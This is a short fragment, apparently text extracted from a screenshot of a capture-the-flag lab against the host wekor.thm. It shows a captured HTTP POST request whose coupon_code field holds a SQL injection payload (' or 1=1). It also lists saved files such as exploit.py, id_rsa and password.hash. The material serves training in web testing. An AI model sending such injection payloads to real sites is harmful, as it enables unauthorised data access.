 POST /it-next/it_cart.php HTTP/1.1
Host: wekor.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://wekor.thm
Connection: close
Referer: http://wekor.thm/it-next/it_cart.php
Upgrade-Insecure-Requests: 1
coupon_code=%27+or+1%3D1&apply_coupon=Apply+Coupon
exploit.py
id_rsa
password.hash
passwords.txt
port.txt
rapor.txt
rsa
torbrowser.desktop
usernames.txt
File Name: wekor.txt
Files of Type: All Files